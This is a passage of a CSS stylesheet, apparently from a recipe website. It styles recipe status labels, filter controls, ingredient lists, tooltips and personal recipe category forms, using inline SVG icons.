    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.2 46.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c19235%7D%3C/style%3E%3Cpath class='st0' d='M24.2 21.6c-.5-.3-1.1-.5-1.7-.5-1.1 0-2.2.6-2.8 1.6-.5.8-.6 1.8-.3 2.6.2.8.8 1.5 1.6 1.9.4.2.9.3 1.3.3.6 0 1.2-.2 1.6-.5.5-.1 1-.5 1.3-.9 1-1.5.5-3.5-1-4.5zM22.3 19.3c1.4.1 2.2-.9 2.2-2.3l-.2-9c0-.6-.1-.8-.4-1.2-.4-.4-.6-.5-1.2-.5-1 0-1.6.4-1.8 1.6l-.8 9.1c0 .6.1 1.2.5 1.6.4.4 1.2.6 1.7.7zM36.2 29.3c-2.9-1.6-4-2.2-6.8-3.2-1.2-.4-2.3.3-2.5 1.5-.2.9.2 2 1.3 2.4 2.8 1.1 3.7 1.3 6.5 2.2.4.1.7.3 1 .3.9 0 1.3-.2 1.5-1.2.2-.9-.2-1.5-1-2z'/%3E%3Cg%3E%3Cpath class='st0' d='M44.7 18.5c-.1-.4-.2-.7-.5-.9C42.7 7.4 34 0 23.4 0c-1.4 0-2.7.1-4.1.4C7.2 2.6-1.4 14 .2 25.9c1.6 11.5 12.2 20.2 24.7 20.2.9 0 1.8 0 2.6-.1 5.4-.6 10-3.2 13.1-7.5 4-5.3 5.5-12.8 4.1-20zm-7.4 18.4c-2.9 3.6-7 5.6-11.8 5.6h-.3c-10.8 0-20-7.3-21.3-17.1C2.6 16.6 8.4 7.6 17.3 4.7c1.9-.7 4-1 6-1 7.8 0 16.3 5 17.3 14.7 0 .4.2.8.5 1.1 1.3 6.2-.2 12.9-3.8 17.4z'/%3E%3C/g%3E%3C/svg%3E") no-repeat;
    background-size: 25px 25px;
}

.b-ckf-label-proven-rec {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 33px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.2 46.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M12.3 22.1c1.8 2.9 5.9 13.6 11.1 9.7 2.2-1.7 4-4.7 5.7-6.9 2.1-2.9 4-5.9 5.9-9 1.4-2.3-2.2-4.4-3.6-2.1-2.3 3.6-4.6 7.2-7.2 10.6-.6.8-1.4 2-2.2 2.7-1.2 1-.6 1.1-1.8 0-1.7-1.6-3.1-5.1-4.3-7.1-1.3-2.3-5-.2-3.6 2.1z'/%3E%3Cpath class='st0' d='M44.7 18.5c-.1-.4-.2-.7-.5-.9C42.7 7.4 34 0 23.4 0c-1.4 0-2.7.1-4.1.4C7.2 2.6-1.4 14 .2 25.9c1.6 11.5 12.2 20.2 24.7 20.2.9 0 1.8 0 2.6-.1 5.4-.6 10-3.2 13.1-7.5 4-5.3 5.5-12.8 4.1-20zm-7.4 18.4c-2.9 3.6-7 5.6-11.8 5.6h-.3c-10.8 0-20-7.3-21.3-17.1C2.6 16.6 8.4 7.6 17.3 4.7c1.9-.7 4-1 6-1 7.8 0 16.3 5 17.3 14.7 0 .4.2.8.5 1.1 1.3 6.2-.2 12.9-3.8 17.4z'/%3E%3Cpath class='st0' d='M24.5 34c.2.1.4.1.5.3-.1-.1-.3-.2-.5-.3zm0 0c-.1 0-.2 0-.3-.1h.1c.1.1.1.1.2.1zm-.9 3.7c-.2 0-.3-.1-.5-.1h.6s0 .1-.1.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 25px;
}

.b-link-ck-filter-edit-category {
    display: inline-block;
    vertical-align: top;
    position: relative;
    top: 2px;
    font-size: 16px;
    text-decoration: none;
    white-space: nowrap;
    font-weight: 600;
    padding: 0 0 0 27px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 38.5 35.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c4b6a9%7D%3C/style%3E%3Cpath class='st0' d='M36.5 11c0-1.9.4-4.4-1.1-5.8-1.6-1.6-5-1.1-7-1-4.9.2-8.9 1.4-13-1.9C13.8 1 13.1.4 11.1.2c-.2-.2-.4-.2-.6-.2C4.9.2.1-.8.1 5.8.2 14 .1 22.2 0 30.4c0 .3.1.5.2.7 0 1.6.6 3 2.5 3.7 2.6.9 6.3.1 9.1.1 3.6 0 7.2 0 10.8.1 3.2 0 7 .6 10-.6 2-.8 2.4-2.1 3-4 1.2-3.9 2-8 2.6-12.1.6-4 .3-6.1-1.7-7.3zM3.1 5.2c.5-2.1.6-1.9 2.8-2.1 1.4 0 2.8 0 4.3-.1.1 0 .2.1.3.1 2.1.1 3.4 2.7 5.1 3.7 1.1.7 2.4.8 3.7.9 4 .2 13-2.6 14.1 2.5-.5-.1-.9-.2-1.4-.2h-.4c-6.1 0-12.3 0-18.4.1-2.3 0-5.2-.4-7.1 1.3-1.2 1.1-1.5 2.8-1.9 4.3-.3 1.2-.7 2.4-1 3.6 0-2.4 0-4.8.1-7.2-.1-2.1-.7-4.9-.2-6.9zm31.1 18.4c-.6 2.8-.8 7.2-3.9 8.2-2.5.8-6.1.2-8.8.2-3.2 0-6.4 0-9.6-.1H9.1c-1.9 0-4.5.6-5.4-1-1.1-2 1.1-6.4 1.7-8.5.8-2.9 1.1-6.3 3.4-8.2 2-1.7 4.1-1.1 6.7-1.1 5.6 0 11.1 0 16.7-.1 4.6.6 2.6 7.6 2 10.6z'/%3E%3C/svg%3E") 0 0 no-repeat;
    background-size: 21px 20px;
}

.b-link-ck-filter-edit-category span {
    color: #e85454;
    border-bottom: 1px solid #f9dcdc;
}

.b-link-ck-filter-edit-category:hover span {
    border-color: transparent;
}

.b-ck-filter-btns {
    text-align: center;
    padding: 0 0 25px 0;
}

.b-ck-filter-btns .btn {
    min-width: 220px;
}

.b-ck-addn-filter .b-recip-filter {
    margin: 0 0 25px 0;
}

.b-ck-addn-filter .b-rft-head-link.collapsed {
    border: 1px solid #e7d8c9;
    background: #fff7ec;
}

.b-ck-addn-filter .b-rft-head-link.collapsed span {
    color: #27886c;
    border-color: #9bb9ab;
}

.b-ck-addn-filter .b-rft-head-link.collapsed:hover span {
    border-color: transparent;
}

.b-ck-addn-filter .b-rft-head-link {
    padding-top: 8px;
    padding-bottom: 8px;
}

.b-ck-addn-filter .b-rft-head-link span {
    margin: 0 0 3px 30px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 24px;
    padding: 3px 0 0 0;
}

.b-ck-addn-filter .b-rft-head-link span:after {
    content: '';
    background: url("960d268a/images/svg/filter-black.svg") no-repeat;
    background-size: 24px 25px;
    width: 24px;
    height: 25px;
    left: -30px;
    top: 4px;
    position: absolute;
}

.b-ck-addn-filter .b-rft-head-link.collapsed span:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 35.4 37.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M32.2 1.6c-.1-.1-.3-.1-.5-.2-.2 0-.3-.1-.5-.1C25.9.5 20.5.2 15.1.2c-3.8 0-9.4-1-12.7 1.3C.5 2.8-.6 5.1.3 7.4c.8 1.7 2.9 3.2 4.1 4.5l6.9 6.9.1.1c-.1 3.6-.7 7.9 0 11.4.6 3.1 3.7 5.2 6.3 6.7.6.3 1.4.3 1.8-.2 1.5-1.6.8-5.5.9-7.4 0-2.4.1-4.8.1-7.3 0-1.5-.1-2 .8-3.1.7-.9 3.2-2 4.2-2.7 2.9-2 7.8-4.4 9.3-7.7 1.4-3.1.2-6-2.6-7zm-3.4 8.5c-.8.6-1.6 1.2-2.4 1.7-1.6 1.2-3.3 2.4-5 3.5-1.5 1-3 1.5-3.6 3.2-.8 2.4-.2 6.2-.3 8.7 0 .9.1 4.1.1 5.9-2.2-1.7-3.2-3.6-3.2-6.7 0-2.7.1-5.5.1-8.2 0-.6-.3-1.1-.8-1.3-.1-.1-.2-.2-.3-.4L6.5 9.6C5.2 8.3 1.4 6 5.2 3.5c1.2-.8 4.2-.3 5.5-.3 6.8 0 13.5.1 20.2 1.1.8 2.8.1 4.8-2.1 5.8z'/%3E%3Cpath class='st0' d='M9.4 5.3c-.6-.5-1.5-.6-2.1 0-.5.5-.6 1.6 0 2.1 1.5 1.3 2.8 2.6 4 4.1.5.6 1.6.5 2.1 0 .6-.6.5-1.5 0-2.1-1.2-1.5-2.5-2.8-4-4.1z'/%3E%3C/svg%3E") no-repeat;
}

.b-ck-filter .b-rft-head-link span {
    background: none;
}

.b-ck-addn-filter .b-recip-inner {
    padding-top: 5px;
}

.b-ck-filter-meta-result {
    padding: 0 0 25px 0;
    font-size: 16px;
    line-height: 20px;
}

.b-ck-filter-select-opt {
    font-style: italic;
    color: #897665;
    padding: 0 0 10px 0;
}

.b-ck-filter-num-find {
    float: left;
    color: #563b37;
}

.b-ck-filter-num-find i {
    font-weight: 600;
    font-style: normal;
    color: #e85454;
}

.b-ck-filter-reset {
    float: right;
}

.b-btn-reset {
    white-space: nowrap;
    border: none;
    background: none;
    cursor: pointer;
    font-size: 16px;
    font-weight: 600;
    color: #e85454;
    line-height: 20px;
    border-bottom: 1px solid #f9dcdc;
    text-decoration: none;
}

.b-btn-reset:hover {
    border-color: transparent;
}

.c-height-100p {
    height: 100%;
    overflow: hidden;
}

.c-height-100p #back-top {
    opacity: 0;
    bottom: -100%;
}

.b-ingredients-list-close {
    text-align: center;
}

.b-ingredients-list > li.b-ingredients-list-close:before {
    display: none;
    padding-left: 0;
}

.b-ingredients-list-link-close {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 25px;
    text-decoration: none;
    font-size: 16px;
    color: #27886c;
    font-weight: 600;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='9' viewBox='0 0 15 9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3644_copy_2' data-name='Shape 3644 copy 2' class='cls-1' d='M653.27 546.937c1.417-1.531 2.826-3.071 4.252-4.593.794-.848 1.8-2.15 2.994-2.323 1.144-.167 1.565.518 2.346 1.37 1.687 1.836 3.249 3.834 4.864 5.742.826.975-.437 2.53-1.271 1.545l-2.779-3.282c-.682-.8-2.188-3.153-3.04-3.174-.812-.02-2.392 2.27-2.978 2.9l-2.944 3.18a1 1 0 0 1-1.444-1.368z' transform='translate%28-653 -540%29'/%3E%3C/svg%3E") 0 4px no-repeat;
    background-size: 15px 9px;
    margin-left: -25px;
}

.b-ingredients-list-link-close span {
    border-bottom: 2px dotted #9bb9ab;
    color: #27886c;
    white-space: nowrap;
}

.b-ingredients-list-link-close:hover span {
    border-color: transparent;
}

.b-rec-imeta {
    position: relative;
    padding: 4px 145px 0 0;
}

.b-rec-imeta-list {
    list-style: none;
    vertical-align: top;
    margin: 0 0 24px 0;
    font-size: 0;
    line-height: 0;
}

.b-rec-imeta-list > .b-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 15px 0 0;
    position: relative;
    width: auto;
}

.b-rec-imeta-list a {
    width: 54px;
    height: 49px;
    left: 0;
    top: 0;
    position: absolute;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
}

.b-rec-imeta-list .b-item.active a {
    cursor: default;
}

.b-rec-imeta-list a:before {
    content: '';
    width: 23px;
    height: 23px;
    border-radius: 45%;
    background: #fff;
    left: 30px;
    top: 25px;
    position: absolute;
}

.b-rec-imeta-list a:after {
    content: '';
    width: 25px;
    height: 25px;
    left: 29px;
    top: 24px;
    position: absolute;
    background-size: 25px 25px !important;
    opacity: .5;
}

.b-rec-imeta-list .b-ico {
    width: 48px;
    height: 41px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 48 40.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23f8eedf%7D.st1%7Bfill:%23735b54%7D.st2%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M37.9 16.6c-.2-.1-.3-.2-.5-.3.1-2.8.2-5.6-2.3-7.4C26.6 2.7 14.5 5.7 7.8 13c-.9 1-.8 2.2-.2 3.1.1.9.1 1.9.2 2.8-.8.4-1.6.9-2.4 1.3-.5.1-1.1.2-1.6.4-.4.1-.8.4-1.1.7-1.6.7-2 2.4-1.3 3.7.9 1.9 3.2 1.7 5 1.4.7-.1 1.4-.4 2-.7.2 1.6.4 3.1.7 4.7.7 4.2 2.5 8 6.9 9.1 1.4.4 3 .3 4.5.4 2.2.1 4.5.3 6.7.1 4.1-.4 8.8-2.4 10.4-6.5 1.1-2.9 1.3-6.4 1.7-9.4.2-2.2 1-6-1.4-7.5z'/%3E%3Cpath class='st0' d='M16.4 5.5c1.2 1 2.3 2.2 3.9 2 1.5-.2 2.6-1.4 3.7-2.3 1.1-.8.9-2.7 0-3.5-1-1-2.5-.8-3.5 0-.2.2-.5.4-.7.6-.2.1-.3.3-.5.4.1-.1.1-.1 0 0-.6.3-.1.4 1.7.2l-.3-.3c-.3-.2-.5-.4-.8-.7-1-.9-2.5-1-3.5 0-.9 1-1 2.7 0 3.6z'/%3E%3Cpath class='st1' d='M47.2 1.4c-1.4-1.9-4.5-2-5.4.4-.7 1.9 1.2 3.7 2.8 2.2l.1-.1s.1 0 .1-.1c.2.2.4.3.5.4 0 2.3-2 4.7-3.5 6.1-1.1 1.1-2.3 2.1-3.6 2.9.1-.5.1-1.1 0-1.6v-.1-.1c0-.1-.1-.3-.2-.4-1.4-2.6-5-3.7-7.6-4.5-2-.6-4.1-1.1-6.2-1.2.5-.8.9-1.6.7-2.6-.1-1-.6-1.8-1.7-1.9-1.4-.1-2.3.7-2.9 1.8-.2-.2-.4-.4-.6-.5-1.1-.7-2.8-.8-3.9 0-1.9 1.4-.9 2.9.5 3.9-2.7.7-5.2 2-7.4 3.8-1.6 1.3-3.7 3.4-2.9 5.6-.1.2-.1.4.1.7.1.2.2.3.3.5-.7.9-.8 1.7-.4 2.4-3.7.1-8 3.6-4.8 7.4 1.6 1.9 4.1 2 6.4 1.3.5 3.4 1.2 8.4 3.7 10.7 1.8 1.7 5.6 2.1 7.9 2.4 3.3.5 6.6.5 9.9.1 2.3-.3 4.8-.7 6.8-2 2-1.2 2.5-2.8 2.9-5 .8-5 1.3-10 1.8-15.1v-.2c.2-.5.3-1.2.2-2 0-.2-.1-.3-.2-.4 1.8-1.4 3.3-3.3 4.5-5 1.6-2.6 4.2-6.9 2.1-9.8zM22.3 2.5c.7-.4 1.1.1 1 .8-.1.6-.5 1-.9 1.4-.1.1-.1.2-.1.2h-.8c-.2-.8.1-1.9.8-2.4zm-5.4.5c1.4-1 2.6.8 2.8 2-.3 0-.6.1-.9.1-.6-.2-3-1.3-1.9-2.1zm-4.2 5.9c2.7-1.5 5.8-2.2 9-2.3 2.8-.1 5.6.4 8.3 1.3 2.2.7 5.5 1.7 6.6 3.9.2 1.1-.3 2.1-1.5 2.8-.1 0-.2.1-.2.2-5.8 3.6-24.1 3-27.1-.1-.1-.1-.1-.1-.2-.1v-.1c-1-2 3.9-4.9 5.1-5.6zM36 36.4c-1.8 2-5.5 2.4-8 2.6-3 .3-6 .3-8.9-.2-2.1-.3-5.4-.7-6.9-2.3-2-2.1-2.6-6.8-3.1-9.8 1.1-.5 2.2-1.2 2.9-1.9.8-.7-.4-1.9-1.2-1.2-1.8 1.7-4.4 2.8-6.9 2.2-1.6-.4-2.6-1.8-2-3.4.7-1.6 2.4-2.1 4-2.1.5 0 .7-.3.8-.7 3.4 2.4 13.4 2.8 15.2 2.8 4.4.1 8.9 0 13.2-1.1 1.1-.3 2.4-.6 3.4-1.2-.4 3.4-.7 6.9-1.2 10.3 0 1.8-.1 4.6-1.3 6zM23.6 20.8c-2.4 0-4.9-.2-7.3-.4-.3 0-9.5-1.3-8.7-3 1.4 1 3.2 1.4 4.8 1.6 3.7.6 7.5 1 11.3.9 4.5 0 9.8-.3 13.9-2.1.5-.2 1-.5 1.5-.8.1 3.8-13.5 3.8-15.5 3.8zm13.5-4.5c-1.4.7-3.1 1-4.6 1.2 1.1-.3 2.1-.7 3-1.2h.1c1.8-.6 3.6-1.6 5.3-2.9-1.1 1.1-2.4 2.2-3.8 2.9z'/%3E%3Cpath class='st1' d='M7.6 21.4c-1.1-.1-3.8.1-3.9 1.7 0 .9.8 1.6 1.7 1.5 1-.1 2.1-.6 2.8-1.2.3-.3.3-.7.1-1 .2-.5-.1-1-.7-1zm-2.3 2c.1 0-.2 0 0 0z'/%3E%3Cg%3E%3Cpath class='st2' d='M27.3 7.9c-6.3-1.3-12.4.2-17.4 4.2-1.7 1.3.7 3.7 2.4 2.4 4-3.2 9.2-4.3 14.2-3.4 2 .4 2.9-2.8.8-3.2z'/%3E%3C/g%3E%3C/svg%3E") no-repeat;
    background-size: 48px 41px;
    opacity: .4;
}

.b-rec-imeta-list > .active .b-ico, .b-rec-imeta-list > .active a:after {
    opacity: 1;
}

.b-ril-not-tested:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.2 46.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M44.7 18.5c-.1-.4-.2-.7-.5-.9C42.7 7.4 34 0 23.4 0c-1.4 0-2.7.1-4.1.4C7.2 2.6-1.4 14 .2 25.9c1.6 11.5 12.2 20.2 24.7 20.2.9 0 1.8 0 2.6-.1 5.4-.6 10-3.2 13.1-7.5 4-5.3 5.5-12.8 4.1-20zm-7.4 18.4c-2.9 3.6-7 5.6-11.8 5.6h-.3c-10.8 0-20-7.3-21.3-17.1C2.6 16.6 8.4 7.6 17.3 4.7c1.9-.7 4-1 6-1 7.8 0 16.3 5 17.3 14.7 0 .4.2.8.5 1.1 1.3 6.2-.2 12.9-3.8 17.4z'/%3E%3Cpath class='st0' d='M25.2 10.3c-2.9-.9-6.3 0-8.4 2.2-1.8 1.9-3.1 6 0 7.3 2.3 1 4.4-2.4 2-3.5-.1 0 1.8-1.8 2.1-1.9 1-.5 2.2-.6 3.2-.2 2.2.8 2.8 3.8 1.5 5.6-1.2 1.7-3.2 2.1-4.1 4.1-.7 1.7-.5 3.4.3 5 1.1 2.3 4.6.3 3.5-2-1-2 2.9-3.6 3.9-5.2.9-1.4 1.2-3.1 1.1-4.7-.2-3-2.1-5.8-5.1-6.7zM24.2 31.7c-.8-.1-1.6 0-2.2.6-.4.4-.7 1-.7 1.7 0 .6.2 1.2.7 1.7.6.6 1.3.7 2.2.6 1-.2 1.6-1.3 1.4-2.3.1-1-.4-2.1-1.4-2.3zm.1.7c.2.1.3.1.5.2-.2-.1-.3-.2-.5-.2zm0 0c-.1 0-.2 0-.2-.1h.1s0 .1.1.1zm-.8 3.2c-.1 0-.3 0-.4-.1h.5c0 .1 0 .1-.1.1z'/%3E%3C/svg%3E") no-repeat;
}

.b-ril-plan2cook:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.2 46.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c19235%7D%3C/style%3E%3Cpath class='st0' d='M24.2 21.6c-.5-.3-1.1-.5-1.7-.5-1.1 0-2.2.6-2.8 1.6-.5.8-.6 1.8-.3 2.6.2.8.8 1.5 1.6 1.9.4.2.9.3 1.3.3.6 0 1.2-.2 1.6-.5.5-.1 1-.5 1.3-.9 1-1.5.5-3.5-1-4.5zM22.3 19.3c1.4.1 2.2-.9 2.2-2.3l-.2-9c0-.6-.1-.8-.4-1.2-.4-.4-.6-.5-1.2-.5-1 0-1.6.4-1.8 1.6l-.8 9.1c0 .6.1 1.2.5 1.6.4.4 1.2.6 1.7.7zM36.2 29.3c-2.9-1.6-4-2.2-6.8-3.2-1.2-.4-2.3.3-2.5 1.5-.2.9.2 2 1.3 2.4 2.8 1.1 3.7 1.3 6.5 2.2.4.1.7.3 1 .3.9 0 1.3-.2 1.5-1.2.2-.9-.2-1.5-1-2z'/%3E%3Cg%3E%3Cpath class='st0' d='M44.7 18.5c-.1-.4-.2-.7-.5-.9C42.7 7.4 34 0 23.4 0c-1.4 0-2.7.1-4.1.4C7.2 2.6-1.4 14 .2 25.9c1.6 11.5 12.2 20.2 24.7 20.2.9 0 1.8 0 2.6-.1 5.4-.6 10-3.2 13.1-7.5 4-5.3 5.5-12.8 4.1-20zm-7.4 18.4c-2.9 3.6-7 5.6-11.8 5.6h-.3c-10.8 0-20-7.3-21.3-17.1C2.6 16.6 8.4 7.6 17.3 4.7c1.9-.7 4-1 6-1 7.8 0 16.3 5 17.3 14.7 0 .4.2.8.5 1.1 1.3 6.2-.2 12.9-3.8 17.4z'/%3E%3C/g%3E%3C/svg%3E") no-repeat;
}

.b-ril-proven-rec:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.2 46.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M12.3 22.1c1.8 2.9 5.9 13.6 11.1 9.7 2.2-1.7 4-4.7 5.7-6.9 2.1-2.9 4-5.9 5.9-9 1.4-2.3-2.2-4.4-3.6-2.1-2.3 3.6-4.6 7.2-7.2 10.6-.6.8-1.4 2-2.2 2.7-1.2 1-.6 1.1-1.8 0-1.7-1.6-3.1-5.1-4.3-7.1-1.3-2.3-5-.2-3.6 2.1z'/%3E%3Cpath class='st0' d='M44.7 18.5c-.1-.4-.2-.7-.5-.9C42.7 7.4 34 0 23.4 0c-1.4 0-2.7.1-4.1.4C7.2 2.6-1.4 14 .2 25.9c1.6 11.5 12.2 20.2 24.7 20.2.9 0 1.8 0 2.6-.1 5.4-.6 10-3.2 13.1-7.5 4-5.3 5.5-12.8 4.1-20zm-7.4 18.4c-2.9 3.6-7 5.6-11.8 5.6h-.3c-10.8 0-20-7.3-21.3-17.1C2.6 16.6 8.4 7.6 17.3 4.7c1.9-.7 4-1 6-1 7.8 0 16.3 5 17.3 14.7 0 .4.2.8.5 1.1 1.3 6.2-.2 12.9-3.8 17.4z'/%3E%3Cpath class='st0' d='M24.5 34c.2.1.4.1.5.3-.1-.1-.3-.2-.5-.3zm0 0c-.1 0-.2 0-.3-.1h.1c.1.1.1.1.2.1zm-.9 3.7c-.2 0-.3-.1-.5-.1h.6s0 .1-.1.1z'/%3E%3C/svg%3E") no-repeat;
}

.b-rec-imeta-list a:hover:after {
    opacity: 1;
}

.tooltip {
    padding: 0; /*position:fixed;*/
}

.b-rec-imeta-list .tooltip.top {
    left: 0px !important;
    top: auto !important;
    bottom: 100% !important;
    margin: 0 0 3px 0;
}

.tooltip.in {
    opacity: 1 !important;
}

.tooltip .tooltip-inner {
    border-radius: 2px;
    background: #fff7ec;
    border: 1px solid #e7d8c9;
    font-size: 14px;
    color: #897665;
    font-style: italic;
    max-width: 300px;
    max-width: 300px;
    padding: 4px 7px;
    min-width: 150px;
}

.tooltip .tooltip-arrow {
    width: 0;
    height: 0;
    left: 15px !important;
    bottom: 0;
    top: auto;
    position: absolute;
    background: none;
    border: none;
    margin: 0;
}

.tooltip .tooltip-arrow:before {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 5px 0 5px;
    border-color: #e7d8c9 transparent transparent transparent;
    left: 0;
    top: -6px;
    position: absolute;
}

.tooltip .tooltip-arrow:after {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 4px 0 4px;
    border-color: #fff7ec transparent transparent transparent;
    left: 1px;
    top: -7px;
    position: absolute;
}

.b-rec-imeta-list .tooltip .tooltip-inner {
    white-space: nowrap;
}

.b-mypers-rec {
}

.b-myprec-category {
    padding: 0 0 10px 0;
}

.b-myprec-title {
    font-size: 16px;
    font-weight: 600;
    color: #563b37;
    line-height: 20px;
    padding: 0 0 10px 0;
}

.b-mypers-rec .b-link {
    font-weight: 400;
    color: #897665;
    font-style: italic;
}

.b-myprec-title .b-link:hover {
    text-decoration: underline;
    color: #27886c;
}

.b-myprec-title.active .b-link {
    display: none;
}

.b-myprec-form {
    padding: 0 0 10px 0;
}

.b-myprec-form-inner {
    background: #fff7ec;
    border: 1px solid #e7d8c9;
    border-radius: 4px;
    padding: 14px;
    position: relative;
}

.b-myprec-form-inner .b-list-opts {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-myprec-form-inner .b-list-opts > .b-item {
    margin: 0;
    padding: 0 0 10px 0;
}

.b-myprec-close {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 20.2 20.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M12.1 9.3c2.5-2.3 5.1-4.5 7.6-6.7 1.5-1.3-.6-3.5-2.1-2.2-2.6 2.3-5.2 4.5-7.7 6.9-2.5-2.2-5-4.2-7.6-6.2C.7 0-.8 2.6.7 3.7c2.5 1.8 4.8 3.6 7 5.6-2.8 2.8-5.4 5.8-7.5 9.3-1 1.7 1.6 3.2 2.6 1.6 2-3.3 4.4-6.1 7.1-8.8 2.7 2.6 5.2 5.3 7.7 8.1 1.3 1.5 3.4-.6 2.2-2.1-2.5-2.8-5.1-5.5-7.7-8.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 20px 21px;
    cursor: pointer;
    width: 20px;
    height: 21px;
    right: 8px;
    top: 8px;
    position: absolute;
}

.b-myprec-form-inner input.form-control {
    border-width: 2px;
}

.b-myprec-form-inner .input-group-btn .btn-sm {
    padding-bottom: 9px;
    margin-left: -2px;
}

.b-myprec-form-inner .edit label, .category-widg-item-new label {
    width: 100%;
}

.b-myprec-form-inner .b-list-opts > .b-item-new-cat {
    padding: 8px 0 4px 0;
}

.b-myprec-form-inner .b-list-opts > .b-item-new-cat input.form-control {
    position: relative;
    top: -8px;
}

.b-add-new-category {
    padding: 2px 0 8px 0;
}

.b-link-add-new-category {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 35px;
    text-decoration: none;
    line-height: 26px;
    font-size: 16px;
    font-weight: 600;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M32.7 20H23c-.1-2.6-.1-5.3-.2-7.9-.1-2.2-3.5-2.2-3.4 0 .1 2.6.1 5.3.2 7.9-3 0-6-.1-9-.1-1.8 0-2.2 2.3-.9 3.2.6.5 1.1.6 1.9.6.5 0 .8-.1 1.1-.3 2.3 0 4.7 0 7 .1.1 2.4.1 4.8.2 7.2v.5c0 .4 0 .8.1 1.1.1 2.2 3.5 2.2 3.4 0-.1-2.9-.2-5.8-.2-8.8 3.2 0 6.3.1 9.5.1 2.2-.1 2.2-3.5 0-3.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9C40.9 7.1 32.5 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3zm-7.1 17.6c-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 7.5 0 15.6 4.8 16.6 14 0 .4.2.7.5 1 1.1 6-.3 12.4-3.8 16.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 26px;
}

.b-link-add-new-category span {
    color: #27886c;
    border-bottom: 2px dotted #9bb9ab;
}

.b-link-add-new-category:hover span {
    border-color: transparent;
}

.b-myprec-note-text {
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
    color: #563b37;
    margin: 0 0 10px 0;
    position: relative;
}

.b-myprec-note-text .b-myprec-note-label {
    font-style: normal;
    font-weight: 600;
}

.b-myprec-note-nav {
    list-style: none;
    vertical-align: top;
    margin: 0 0 -5px -15px;
    font-size: 0;
    line-height: 0;
}

.b-myprec-note-nav > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 10px 15px;
    font-size: 16px;
    font-weight: 600;
}

.b-myprec-note-nav > li a {
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    line-height: 20px;
}

.b-myprec-note-nav > li a:hover span {
    border-color: transparent;
}

.readmore-link {
    padding: 0 24px 0 0;
    text-decoration: none;
    vertical-align: top;
    white-space: nowrap;
    line-height: 20px;
    font-size: 16px;
    font-weight: 600;
    display: inline-block !important;
    width: auto !important;
}

.readmore-link span {
    border-bottom: 2px dotted #9bbcb2;
    color: #27886c;
}

.readmore-link.readmore-link-open {
